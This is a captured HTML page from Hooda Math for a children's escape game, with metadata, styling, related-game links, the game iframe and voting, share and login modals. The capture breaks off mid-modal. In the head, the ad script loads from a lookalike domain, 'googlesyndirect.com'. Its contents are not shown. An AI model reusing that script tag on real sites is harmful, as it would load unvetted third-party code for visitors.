

--- FILE ---
content_type: text/html
request_url: https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html
body_size: 61765
content:
<html lang="en">

<head>

	<meta name="viewport" content="width=device-width,  initial-scale=1.0">
	
	<meta charset="UTF-8">
	
	<link rel="icon" type="image/png" href="https://www.hoodamath.com/math-games/favicon.ico">		
	<link rel="canonical" href="https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html" />
	<link rel="image_src" href="https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg" />
	
	<!-- Open Graph / Facebook -->
	<meta property="og:type" content="website" />
	<meta property="og:url" content="https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html" />
	<meta property="og:title" content="Hooda Escape 3rd Grade Field Trip Chicken Farm - Unblocked on Hooda Math" />
	<meta property="og:description" content="Play Hooda Escape 3rd Grade Field Trip Chicken Farm for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape 3rd Grade Field Trip Chicken Farm - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install." />
	<meta property="og:image"  content="https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg" />
	<meta property="og:site_name" content="Hooda Math" />
	
	<!-- Twitter -->
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:url" content="https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html" />
	<meta name="twitter:title" content="Hooda Escape 3rd Grade Field Trip Chicken Farm - Unblocked on Hooda Math" />
	<meta name="twitter:description" content="Play Hooda Escape 3rd Grade Field Trip Chicken Farm for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape 3rd Grade Field Trip Chicken Farm - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install." />
	<meta name="twitter:image" content="https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg" />

	<title>Hooda Escape 3rd Grade Field Trip Chicken Farm - Unblocked on Hooda Math</title>

    <script src="https://apis.google.com/js/platform.js" async defer>
    </script>
	
	<meta name="description" content="Play Hooda Escape 3rd Grade Field Trip Chicken Farm for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape 3rd Grade Field Trip Chicken Farm - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.">	
	
<script type="application/ld+json" id="game-schema">
[
    {
        "@context": "https://schema.org",
        "@type": "ItemPage",
        "@id": "https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html#ItemPage",
        "url": "https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html",
        "name": "Hooda Escape 3rd Grade Field Trip Chicken Farm Game",
        "description": "Play Hooda Escape 3rd Grade Field Trip Chicken Farm for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape 3rd Grade Field Trip Chicken Farm - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.",
        "inLanguage": "en_US",
        "breadcrumb": {
            "@type": "BreadcrumbList",
            "itemListElement": [
                {
                    "@type": "ListItem",
                    "position": 1,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/index.html",
                        "name": "Games"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 2,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/hoodaescape3rdgradefieldtrip.html",
                        "name": "Hooda Escape 3rd Grade Field Trip Games"
                    }
                },
                {
                    "@type": "ListItem",
                    "position": 3,
                    "item": {
                        "@type": "Thing",
                        "@id": "https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html",
                        "name": "Hooda Escape 3rd Grade Field Trip Chicken Farm"
                    }
                }
            ]
        },
        "mainEntity": {
            "@type": [
                "VideoGame",
                "WebApplication"
            ],
            "@id": "https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html#Game",
            "url": "https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html",
            "name": "Hooda Escape 3rd Grade Field Trip Chicken Farm",
            "image": {
                "@type": "ImageObject",
                "url": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg",
                "contentUrl": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg",
                "image": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg"
            },
            "primaryImageOfPage": {
                "@type": "ImageObject",
                "url": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg",
                "contentUrl": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg",
                "image": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg"
            },
            "applicationCategory": "GameApplication",
            "applicationSubCategory": "Casual Game",
            "gamePlatform": [
                "https://schema.org/DesktopWebPlatform",
                "https://schema.org/MobileWebPlatform"
            ],
            "operatingSystem": "Windows, Chrome OS, Linux, MacOS, Android, iOS",
            "description": "Play Hooda Escape 3rd Grade Field Trip Chicken Farm for Free Now. No Pre-Roll Ads. Unblocked Hooda Escape 3rd Grade Field Trip Chicken Farm - Safe for School. No Downloads Required. No Pop-Ups. Nothing to Install.",
            "availableOnDevice": [
                "Mobile",
                "Tablet",
                "Desktop"
            ],
            "offers": {
                "@type": "Offer",
                "price": "0",
                "priceCurrency": "USD",
                "availability": "InStock"
            },
            "screenshot": {
                "@type": "ImageObject",
                "thumbnailUrl": "https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg"
            },
            "aggregateRating": {
                "@type": "AggregateRating",
                "ratingValue": 3.8,
                "bestRating": 5,
                "worstRating": 1,
                "ratingCount": 5
            }
        },
        "isPartOf": {
            "@type": "WebSite",
            "@id": "https://www.hoodamath.com/#website",
            "name": "Hooda Math",
            "url": "https://www.hoodamath.com/",
            "description": "Free online math games, logic games, and more from Hooda Math. Safe for school, no downloads required.",
            "inLanguage": "en",
            "publisher": {
                "@type": "Organization",
                "name": "Hooda Math"
            }
        }
    }
]
</script>

<style>html, body {
	margin: 0;
	padding: 0;
	width: 100%;
	overflow-x: hidden;
}

div.gameDiv{
	vertical-align: top;
}	
iframe{
	-webkit-user-select: none;
	-webkit-touch-callout: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;	
}
div.twenty{
	background-color:#FFF;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;
	color:#000;	
	width: 958px;
	text-align: center;
}
div.twentygame{
	background-color:#FFF;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;
	color:#000;
	width: 958px;
	text-align: center;
}

.game-wrapper {
	display: flex;
	flex-direction: column;
	align-items: center;
	gap: 0px;
}

.game-row-top,
.game-row-bottom {
	display: flex;
	flex-wrap: nowrap;
	justify-content: center;
	gap: 3px;
	width: 640px;
	overflow: hidden;
}

.game-content-row {
	display: flex;
	justify-content: center;
	align-items: flex-start;
	gap: 3px;
}

.game-sidebar-left,
.game-sidebar-right {
	display: none;
	flex-direction: column;
	gap: 3px;
	margin-top: -119px;
	margin-bottom: -119px;
}

.game-center {
	display: flex;
	flex-direction: column;
	align-items: center;
}

.gameDiv {
	width: 150px;
	margin: 3px;
	padding: 0px;
	text-align: center;
	line-height: 0;
}

.gameDiv a {
	display: block;
	text-decoration: none;
}

.gameDiv img {
	width: 150px;
	height: 113px;
	display: block;
}

center {
	text-align: center;
	width: 100%;
}

/* Game Menu Bar Styles */
.game-menu-bar {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    align-items: center;
    background: linear-gradient(180deg, #19C614 0%, #0F9210 100%);
    color: white;
    padding: 4px 12px;
    margin: 0;
    box-shadow: 0px -4px 0px #0F9210, 0px -6px 5px rgba(0, 0, 0, 0.3);
    font-family: sans-serif;
    font-weight: bold;
    gap: 8px;
    min-height: 48px;
    box-sizing: border-box;
}

.menu-section {
    display: flex;
    align-items: center;
    gap: 6px;
    flex-shrink: 0;
    background: none !important;
    background-color: transparent !important;
}

.menu-section.left {
    flex: 0 0 auto;
    background: none !important;
    min-width: 92px;
    width: auto;
    margin: 0;
    padding: 0;
    justify-content: flex-start;
}

.menu-section.center {
    flex: 1 1 auto;
    justify-content: center;
    text-align: center;
    font-size: 1em;
    padding: 0 10px;
    margin: 0;
}

.menu-section.right {
    flex: 0 0 auto;
    background: none !important;
    min-width: auto;
    margin: 0;
    padding: 0;
    justify-content: flex-end;
}

.menu-button {
    background-color: rgba(255, 255, 255, 0.2);
    border: 2px solid rgba(255, 255, 255, 0.3);
    border-radius: 8px;
    padding: 10px;
    cursor: pointer;
    transition: all 0.2s ease;
    display: flex;
    align-items: center;
    justify-content: center;
    color: white;
    text-decoration: none;
    width: 40px;
    height: 40px;
    user-select: none;
    position: relative;
    font-size: 20px;
    line-height: 1;
    flex-shrink: 0;
    font-family: "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol", sans-serif;
}

/* Remove ALL backgrounds from emoji content */
.menu-button * {
    background: none !important;
    background-color: transparent !important;
}

.menu-button:hover {
    background-color: rgba(255, 255, 255, 0.3);
    border-color: rgba(255, 255, 255, 0.5);
    transform: translateY(-2px);
}

.menu-button:active {
    transform: translateY(0px);
    background-color: rgba(255, 255, 255, 0.4);
}

.menu-button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
}

.menu-button.voted {
    background-color: rgba(255, 255, 255, 0.4);
    border-color: rgba(255, 255, 255, 0.6);
}

/* Favorite button specific styles */
.menu-button.favorite-btn {
    font-size: 18px;
}

.menu-button.favorite-btn.favorited {
    background-color: rgba(255, 0, 0, 0.3);
    border-color: rgba(255, 0, 0, 0.6);
}

/* Tooltip Speech Bubble */
.menu-button::before {
    content: attr(data-tooltip);
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-15px);
    background: rgba(0, 0, 0, 0.9);
    color: white;
    padding: 8px 12px;
    border-radius: 6px;
    font-size: 14px;
    white-space: nowrap;
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s, transform 0.3s;
    z-index: 1000;
    font-weight: normal;
}

/* Speech bubble arrow */
.menu-button::after {
    content: '';
    position: absolute;
    bottom: 100%;
    left: 50%;
    transform: translateX(-50%) translateY(-3px);
    border: 6px solid transparent;
    border-top-color: rgba(0, 0, 0, 0.9);
    opacity: 0;
    pointer-events: none;
    transition: opacity 0.3s, transform 0.3s;
    z-index: 1000;
}

.menu-button:hover::before,
.menu-button:hover::after {
    opacity: 1;
}

.menu-button:hover::before {
    transform: translateX(-50%) translateY(-10px);
}

.menu-button:hover::after {
    transform: translateX(-50%) translateY(2px);
}

.rating-text {
    font-size: 0.9em;
    line-height: 1.4;
}

.rating-stars {
    color: #FFD700;
    font-size: 1.1em;
    margin-right: 3px;
}

/* Share Modal */
.share-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    align-items: center;
    justify-content: center;
}

.share-modal.active {
    display: flex;
}

.share-modal-content {
    background: white;
    padding: 30px;
    border-radius: 15px;
    max-width: 500px;
    width: 90%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    position: relative;
    color: #333;
}

.share-modal-close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #999;
    background: none;
    border: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
}

.share-modal-close:hover {
    color: #333;
}

.share-modal h2 {
    margin: 0 0 20px 0;
    color: #19C614;
}

.share-url-box {
    background: #f5f5f5;
    border: 2px solid #ddd;
    border-radius: 8px;
    padding: 12px;
    font-family: monospace;
    word-break: break-all;
    margin: 15px 0;
    font-size: 14px;
    cursor: pointer;
    transition: background 0.2s;
}

.share-url-box:hover {
    background: #e8e8e8;
}

.copy-button {
    background: #19C614;
    color: white;
    border: none;
    padding: 12px 24px;
    border-radius: 8px;
    cursor: pointer;
    font-size: 16px;
    font-weight: bold;
    margin-top: 10px;
    transition: background 0.2s;
}

.copy-button:hover {
    background: #0F9210;
}

.copy-button.copied {
    background: #28a745;
}

/* Club Hooda Signup Modal */
.clubhooda-modal {
    display: none;
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background: rgba(0, 0, 0, 0.7);
    z-index: 10000;
    align-items: center;
    justify-content: center;
}

.clubhooda-modal.active {
    display: flex;
}

.clubhooda-modal-content {
    background: white;
    padding: 40px;
    border-radius: 15px;
    max-width: 450px;
    width: 90%;
    box-shadow: 0 10px 40px rgba(0, 0, 0, 0.3);
    position: relative;
    color: #333;
    text-align: center;
}

.clubhooda-modal-close {
    position: absolute;
    top: 15px;
    right: 15px;
    font-size: 28px;
    cursor: pointer;
    color: #999;
    background: none;
    border: none;
    padding: 0;
    width: 30px;
    height: 30px;
    line-height: 28px;
    text-align: center;
}

.clubhooda-modal-close:hover {
    color: #333;
}

.clubhooda-modal h2 {
    margin: 0 0 20px 0;
    color: #667eea;
    font-size: 1.5em;
}

.clubhooda-modal p {
    font-size: 1.1em;
    margin-bottom: 25px;
    line-height: 1.5;
}

.password-input-container-modal {
    position: relative;
    width: 100%;
    margin-bottom: 15px;
}

.password-input-modal {
    width: 100%;
    padding: 12px 50px 12px 12px;
    font-size: 1.2em;
    border: 2px solid #667eea;
    border-radius: 8px;
    text-align: center;
    letter-spacing: 0.2em;
    text-transform: uppercase;
    box-sizing: border-box;
}

.eye-icon-modal {
    position: absolute;
    right: 15px;
    top: 50%;
    transform: translateY(-50%);
    cursor: pointer;
    font-size: 1.3em;
    color: #667eea;
    user-select: none;
}

.clubhooda-signup-button {
    background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
    color: white;
    border: none;
    padding: 15px 30px;
    border-radius: 50px;
    cursor: pointer;
    font-size: 18px;
    font-weight: bold;
    text-decoration: none;
    display: inline-block;
    transition: transform 0.2s, box-shadow 0.2s;
    box-shadow: 0 4px 15px rgba(0, 0, 0, 0.2);
}

.clubhooda-signup-button:hover {
    transform: translateY(-2px);
    box-shadow: 0 6px 20px rgba(0, 0, 0, 0.3);
}

.clubhooda-signup-button:disabled {
    opacity: 0.6;
    cursor: not-allowed;
    transform: none;
}

body.dark-mode .share-modal-content {
    background: #222;
    color: #fff;
}

body.dark-mode .share-url-box {
    background: #333;
    border-color: #555;
    color: #fff;
}

body.dark-mode .share-modal-close {
    color: #999;
}

body.dark-mode .share-modal-close:hover {
    color: #fff;
}

body.dark-mode .clubhooda-modal-content {
    background: #222;
    color: #fff;
}

body.dark-mode .clubhooda-modal-close {
    color: #999;
}

body.dark-mode .clubhooda-modal-close:hover {
    color: #fff;
}

body.dark-mode .password-input-modal {
    background: #333;
    color: #fff;
    border-color: #667eea;
}

@media (max-width:767px){
	#skyscraperAd{
		display:none;
	}
	#boxAd{
		display:none;
	}
	#leadAd{
		display:none;
	}
	#shopimg{
		width:320px;
	}			
	
	html, body {
		overflow-x: hidden;
		max-width: 100vw;
	}
	
	* {
		max-width: 100vw;
	}
	
	center {
		max-width: 100vw;
		width: 100vw;
		text-align: center;
		display: block;
	}
	
	div.twenty{
		width: 100vw;
		max-width: 100vw;
		padding: 5px 0;
		margin: 10px 0;
		box-sizing: border-box;
		text-align: center;
	}
	div.twentytext{
		width: 100vw;
		max-width: 100vw;
	}
	div.twentyfoot{
		width: 100vw;
		max-width: 100vw;
	}
	div.textBox{
		width: 90vw;
		max-width: 90vw;
		margin: 0 auto;
	}
	
	.gameDiv {
		width: 132px;
		margin: 2px;
		flex-shrink: 0;
	}
	
	.gameDiv img {
		width: 132px;	
		height: 99px;
	}		

	div.twentygame{
		width: 100vw;
		max-width: 100vw;
		padding: 5px 0;
		overflow-x: hidden;
		box-sizing: border-box;
	}

	div.gutter{
		display:none;
		width:0px;
		border:0px;
		margin:0px;
		padding:0px;
	}	
	div.maincont{
		width: 100vw;
		max-width: 100vw;
		padding: 0;
		margin: 0;
		overflow-x: hidden;
	}
	
	.game-sidebar-left,
	.game-sidebar-right {
		display: none !important;
	}
	
	.game-row-top,
	.game-row-bottom {
		width: 100vw;
		max-width: 100vw;
		justify-content: center;
	}
	
	.game-row-top .gameDiv:nth-child(n+3),
	.game-row-bottom .gameDiv:nth-child(n+3) {
		display: none;
	}
	
	.game-wrapper {
		width: 100vw;
		max-width: 100vw;
		margin: 0;
		padding: 0;
		overflow-x: hidden;
	}
	
	.game-content-row {
		width: 100%;
		max-width: 100vw;
		justify-content: center;
	}
	
	#game {
		width: 95vw !important;
		height: calc(95vw * 0.75) !important;
		max-width: 640px !important;
		max-height: 480px !important;
	}
	
	.game-menu-bar {
		width: 95vw !important;
		max-width: 640px !important;
		padding: 4px 8px !important;
		flex-wrap: nowrap;
		min-height: auto;
	}
	
	.menu-section.left {
		min-width: auto;
		width: auto;
	}
	
	.menu-section.center {
		font-size: 0.75em;
		flex: 1 1 auto;
		padding: 0 5px;
		line-height: 1.2;
	}
	
	.menu-button {
		padding: 8px;
		width: 36px;
		height: 36px;
		font-size: 16px;
	}
	
	.rating-stars {
		font-size: 1em;
	}
	
	/* Hide tooltips on mobile (they don't work well on touch) */
	.menu-button::before,
	.menu-button::after {
		display: none;
	}
	
	#instructions,
	#standards {
		width: 90vw !important;
		max-width: 90vw !important;
		margin: 0 auto !important;
		text-align: center !important;
	}
}
@media (min-width:768px) and (max-width:1279px){	
	#shopimg{
		width:640px;
	}					
	div.twenty{
		width: 958px;
		margin: 10px auto;
		text-align: center;
	}
	div.twentytext{
		width: 958px;
		margin: 10px auto;
	}
	div.twentyfoot{
		width: 958px;
		margin: 10px auto;
	}	
	div.textBox{
		width: 916px;
	}
	div.gameDiv{
		width:150px;
	}			
	div.maincont{
		width: 958px;
		margin: 0 auto;
	}
	
	#instructions,
	#standards {
		width: 640px;
		margin: 0 auto;
		text-align: center;
	}
	
	}
@media (min-width:1280px){
	#shopimg{
		width:640px;
	}		
	div.twenty{
		width: 958px;
		margin: 10px auto;
		text-align: center;
	}
	div.twentytext{
		width: 958px;
		margin: 10px auto;
	}
	div.twentyfoot{
		width: 958px;
		margin: 10px auto;
	}	
	div.textBox{
		width: 916px;
	}	
	div.gameDiv{
		width:150px;
	}						
	div.twentygame{
		width: 958px;
		margin: 10px auto;
	}				
	div.maincont{
		width: 958px;
		margin: 0 auto;
	}
	
	#instructions,
	#standards {
		width: 640px;
		margin: 0 auto;
		text-align: center;
	}
	
			.game-sidebar-left,
		.game-sidebar-right {
			display: flex !important;
		}
	}
div.twentytext{
	background-color:#44753c;
	color:#fff;
}
div.twentybox{
	width:300px;
	display:inline-block;
	margin:0px;
	padding:5px;
}
div.twentyfoot{
	background-color:#44753c;
	height:50px;
	font-size:1.5em;
	border: 0px;
	margin: 10px auto;
	padding: 5px 0px;	
}		
div.left {
	background-color:#FFF;
	margin:10px 10px 20px;
	padding:10px;
	color:#000;
}
div.button {
	cursor:pointer;
	display:inline-block;
	margin:5px;
	padding:5px;
	text-align:center;
	color:#FFF;
	background-color: #19C614;
}
div.footer {
	clear:both;
	display:inline-block;
	background-color:#44753C;
	padding:10px 0px;
	margin-top:0px;
	color:#FFF;
	text-align:center;
	border-color:#FFF;
	border-style:solid;
	border-width:2px;
}
#title {
	width:100%;
	background-color:#F60;
	color:#FFF;
	text-align:left;
	margin:0px;
	padding-top:5px;
	padding-bottom:5px;
	font-size:100%;
}
a, a:link, a:hover, a:visited, a:active {
	color: black;
}

body.light-mode {
    background-color: white;
    color: black;
}
body.dark-mode {
    background-color: black;
    color: white;
}
.toggle-button {
    padding: 10px 20px;
    cursor: pointer;
    border: none;
    border-radius: 5px;
    background-color: #ddd;
    font-size: 16px;
}
body.dark-mode div.twenty,
body.dark-mode div.twentygame,
body.dark-mode div.twentytext,
body.dark-mode div.twentyfoot,
body.dark-mode div.left,
body.dark-mode div.footer {
    background-color: #000;
    color: #FFF;
}

body.dark-mode a, 
body.dark-mode a:link, 
body.dark-mode a:hover, 
body.dark-mode a:visited, 
body.dark-mode a:active {
    color: #FFF;
}
body.dark-mode .gutter {
    background-color: #000;
}
body.dark-mode .maincont {
    background-color: #000;
}
body.dark-mode #walkthroughLink {
    background-color: #000 !important;
    color: #FFF !important;
}
body.dark-mode #walkthroughLink a {
    color: #FFF !important;
}
</style>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-3BZ4H7DK1G"></script>
<script>
	window.dataLayer = window.dataLayer || [];
	function gtag(){dataLayer.push(arguments);}
	gtag('js', new Date());
	
	gtag('config', 'G-3BZ4H7DK1G');
</script>	

<script async src="https://pagead2.googlesyndirect.com/pagead/js/adsbygoogle.js?client=ca-pub-6495588245871342"
     crossorigin="anonymous"></script>


</head>

<body style="margin:0px;border:0;padding:0px;font-family:sans-serif;">
	
	<div class="maincont" id ="maincontd">		
	
		<div class="twenty" style="height:50px;padding:5px;">
			<script async src="https://cse.google.com/cse.js?cx=a8b533bb0e5cc0f42"></script>
			<div class="gcse-search"></div>
		</div>
		
		<center>	
	
<h1 style="font-size:inherit;margin:0;padding:5px;"><span itemscope itemtype="https://schema.org/BreadcrumbList"><span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.hoodamath.com/index.html"><span itemprop="name" content="Hooda Math"><img src="https://www.hoodamath.com/large/hooda-math-385x70.jpg" style="width:192px;height:35px;vertical-align:middle;" alt="Hooda Math"></span></a><meta itemprop="position" content="1" /></span> &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem">
							
							<a itemprop="item" href="https://www.hoodamath.com/games/index.html"><span itemprop="name">Games</span></a>							
							<meta itemprop="position" content="2" /></span>  &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><a itemprop="item" href="https://www.hoodamath.com/games/hoodaescape3rdgradefieldtrip.html"><span itemprop="name">Hooda Escape 3rd Grade Field Trip Games</span></a><meta itemprop="position" content="3" /></span>  &raquo; <span itemprop="itemListElement" itemscope
							itemtype="https://schema.org/ListItem"><span itemprop="name">Hooda Escape 3rd Grade Field Trip Chicken Farm</span><meta itemprop="position" content="4" /></span></span></h1>
							
		<div class="twenty" style="height:133px;">								
			<img src="https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripchickenfarm_300x225.jpg" style="width:133px;height:133px;" alt="Hooda Escape 3rd Grade Field Trip Chicken Farm">
		</div>	
		
		<div class="twenty">	
	    <button id="theme-toggle" class="toggle-button">Switch to Dark Mode</button>
	</div>

    <script>
        const currentTheme = localStorage.getItem('theme') || 'light';
        document.body.classList.add(currentTheme + '-mode');

        const toggleButton = document.getElementById('theme-toggle');
        if (currentTheme === 'dark') {
            toggleButton.textContent = 'Switch to Light Mode';
        }

        toggleButton.addEventListener('click', function () {
            if (document.body.classList.contains('light-mode')) {
                document.body.classList.remove('light-mode');
                document.body.classList.add('dark-mode');
                toggleButton.textContent = 'Switch to Light Mode';
                localStorage.setItem('theme', 'dark');
            } else {
                document.body.classList.remove('dark-mode');
                document.body.classList.add('light-mode');
                toggleButton.textContent = 'Switch to Dark Mode';
                localStorage.setItem('theme', 'light');
            }
        });
    </script>				
	
<!-- content -->
		<div class="twentygame" style="overflow:auto;">	
			

<div class="game-wrapper">
	<!-- Top Row Games -->
	<div class="game-row-top">
		<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripbeach.html' rel='bookmark' title='Hooda Escape 3rd Grade Field Trip Beach'><img src='https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripbeach_300x225.jpg' alt='Hooda Escape 3rd Grade Field Trip Beach' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/soflowheelielife.html' rel='bookmark' title='Soflo Wheelie Life'><img src='https://www.hoodamath.com/large/soflowheelielife_300x225.jpg' alt='Soflo Wheelie Life' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/eggycar.html' rel='bookmark' title='Eggy Car'><img src='https://www.hoodamath.com/large/eggycar_300x225.jpg' alt='Eggy Car' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/wheeliebike.html' rel='bookmark' title='Wheelie Bike'><img src='https://www.hoodamath.com/large/wheeliebike_300x225.jpg' alt='Wheelie Bike' width='150' height='113'></a></div>
	</div>
	
	<!-- Middle Row: Left Sidebar + Game + Right Sidebar -->
	<div class="game-content-row">
		<!-- Left Sidebar Games -->
		<div class="game-sidebar-left">
			<div class='gameDiv'><a href='https://www.hoodamath.com/games/oppositeday2.html' rel='bookmark' title='Opposite Day 2'><img src='https://www.hoodamath.com/large/oppositeday2_300x225.jpg' alt='Opposite Day 2' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/thornandballoons.html' rel='bookmark' title='Thorn and Balloons'><img src='https://www.hoodamath.com/large/thornandballoons_300x225.jpg' alt='Thorn and Balloons' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripicecreamshop.html' rel='bookmark' title='Hooda Escape 3rd Grade Field Trip Ice Cream Shop'><img src='https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripicecreamshop_300x225.jpg' alt='Hooda Escape 3rd Grade Field Trip Ice Cream Shop' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescape3rdgradefieldtriparcade.html' rel='bookmark' title='Hooda Escape 3rd Grade Field Trip Arcade'><img src='https://www.hoodamath.com/large/hoodaescape3rdgradefieldtriparcade_300x225.jpg' alt='Hooda Escape 3rd Grade Field Trip Arcade' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/sloperun.html' rel='bookmark' title='Slope Run'><img src='https://www.hoodamath.com/large/sloperun_300x225.jpg' alt='Slope Run' width='150' height='113'></a></div>
<div class='gameDiv'><a href='https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripcookiefactory.html' rel='bookmark' title='Hooda Escape 3rd Grade Field Trip Cookie Factory'><img src='https://www.hoodamath.com/large/hoodaescape3rdgradefieldtripcookiefactory_300x225.jpg' alt='Hooda Escape 3rd Grade Field Trip Cookie Factory' width='150' height='113'></a></div>
		</div>
		
		<!-- Game Center -->
		<div class="game-center">
			<div id="Games" style="position:relative;">
				<iframe id="game" title="Hooda Escape 3rd Grade Field Trip Chicken Farm" src="https://www.hoodamath.com/mobile/games/hooda-escape-3rd-grade-field-trip-chicken-farm/game.html?nocheckorient=1" scrolling="no" allow="autoplay; fullscreen" style="width:640px;height:480px;margin:0;border:0;padding:0;"></iframe>												
				
				<!-- New Menu Bar with Voting -->
				<div class="game-menu-bar" style="width:640px">
					<div class="menu-section left">
						<button id="upvote-btn" class="menu-button" onclick="submitVote('up')" data-tooltip="Like" aria-label="Like">&#x1F680;</button>
						<button id="downvote-btn" class="menu-button" onclick="submitVote('down')" data-tooltip="Dislike" aria-label="Dislike">&#x1F44E;</button>
						<button id="favorite-btn" class="menu-button favorite-btn" onclick="toggleFavorite()" data-tooltip="Favorite" aria-label="Favorite">&#x2764;</button>
											</div>
					<div class="menu-section center">
						<div
							id="rating-display"
															data-rating-value="3.8"
								data-rating-count="5"
								data-upvotes="2"
								data-downvotes="3"
													>
																							<span class="rating-stars">★★★★☆</span>
								<span class="rating-text">
									3.8 / 5 (5 Votes)
								</span>
													</div>
						<noscript>
															Rating: 3.8 / 5 (5 Votes)
													</noscript>
					</div>
					<div class="menu-section right">
												<button class="menu-button" onclick="shareGame()" data-tooltip="Share" aria-label="Share">&#x1F517;</button>
						<button id="fullscreen-btn" class="menu-button" onclick="openFullscreen(event)" data-tooltip="Full-Screen" aria-label="Fullscreen">&#x26F6;</button>
					</div>
				</div>
				
				<!-- Share Modal -->
				<div id="share-modal" class="share-modal">
					<div class="share-modal-content">
						<button class="share-modal-close" onclick="closeShareModal()">&times;</button>
						<h2>Share This Game</h2>
						<p>Share to Google Classroom or copy and share the URL:</p>
						<div style="text-align: center; margin: 20px 0;">
							<div style="width:24px;height:24px;margin:0 auto;"><g:sharetoclassroom size=24 url="https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html"></g:sharetoclassroom></div>
							<div style="margin-top: 5px; font-size: 14px;">Google Classroom</div>
						</div>
						<div class="share-url-box" onclick="copyUrlToClipboard()">
							https://www.hoodamath.com/games/hoodaescape3rdgradefieldtripchickenfarm.html						</div>
						<button id="copy-button" class="copy-button" onclick="copyUrlToClipboard()">Copy URL</button>
					</div>
				</div>
				
				<!-- Club Hooda Login Modal -->
				<div id="clubhooda-modal" class="clubhooda-modal">
				    <div class="clubhooda-modal-content">
				        <button class="clubhooda-modal-close" onclick="closeClubHoodaModal()">&times;</button>
				        <h2>Log in to Save Progress</h2>
				        <p style="font-size: 0.9em; margin-bottom: 20px;">Enter your Club Hooda code to save your game progress</p>
				        
				        <div class="password-input-container-modal">
				            <input type="password" 
				                   class="password-input-modal" 
				                   id="modalLoginCode" 
				                   maxlength="7" 
				                   placeholder="*******"
				                   autocomplete="off">
				            <span class="eye-icon-modal" onclick="togglePasswordModal()">👁️</span>
				        </div>
				        
				        <div id="modalLoginError" style="color: #e74c3c; margin-bottom: 10px; font-size: 0.9em; text-align: center; min-height: 20px;"></div>
				        
				        <button class="clubhooda-signup-button" onclick="loginFromModal()" id="modal-login-btn">Log In</button>
				        
